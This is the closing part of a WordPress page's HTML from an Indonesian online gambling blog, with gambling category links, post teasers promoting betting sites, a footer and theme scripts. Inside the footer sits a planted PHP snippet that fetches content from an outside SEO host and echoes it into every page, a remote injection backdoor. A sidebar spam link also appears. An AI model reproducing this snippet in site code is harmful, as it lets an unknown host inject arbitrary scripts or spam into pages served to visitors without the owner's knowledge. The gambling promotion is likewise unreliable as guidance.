	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/04/Diskon-Pembelian-Togel-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-memilih-situs-judi-bola-online-gacor-2026-yang-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-bola/" alt="View all posts in Judi Bola"> 
                                 Judi Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-memilih-situs-judi-bola-online-gacor-2026-yang-terpercaya/" title="Permalink to: Cara Memilih Situs Judi Bola Online Gacor 2026 yang Terpercaya dan Aman"> Cara Memilih Situs Judi Bola Online Gacor 2026 yang Terpercaya dan Aman</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/08/Taruhan-Parlay-Bola-Panduan-Lengkap-dan-Strategi-Terbaik-1024x590.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/judi-bola-online-gacor-2026-tips-maksimalkan-bonus-dan-promosi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-bola/" alt="View all posts in Judi Bola"> 
                                 Judi Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/judi-bola-online-gacor-2026-tips-maksimalkan-bonus-dan-promosi/" title="Permalink to: Judi Bola Online Gacor 2026: Tips Maksimalkan Bonus dan Promosi Terbaik"> Judi Bola Online Gacor 2026: Tips Maksimalkan Bonus dan Promosi Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Taruhan-Baccarat-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/review-lengkap-situs-judi-bola-online-gacor-2026-populer-di-indonesia/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-bola/" alt="View all posts in Judi Bola"> 
                                 Judi Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/review-lengkap-situs-judi-bola-online-gacor-2026-populer-di-indonesia/" title="Permalink to: Review Lengkap Situs Judi Bola Online Gacor 2026 Populer di Indonesia"> Review Lengkap Situs Judi Bola Online Gacor 2026 Populer di Indonesia</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/08/v2-ysqru-4oocv-1024x590.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/prediksi-odds-dan-peluang-menang-judi-bola-online-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-bola/" alt="View all posts in Judi Bola"> 
                                 Judi Bola
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/prediksi-odds-dan-peluang-menang-judi-bola-online-gacor-2026/" title="Permalink to: Prediksi Odds dan Peluang Menang Judi Bola Online Gacor 2026: Strategi dan Analisis Terbaru"> Prediksi Odds dan Peluang Menang Judi Bola Online Gacor 2026: Strategi dan Analisis Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 58/89 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/16 queries in 0.435 seconds using APC

Served from: mauricecarlin.com @ 2026-02-02 01:44:33 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 01 Feb 2026 18:44:33 GMT -->
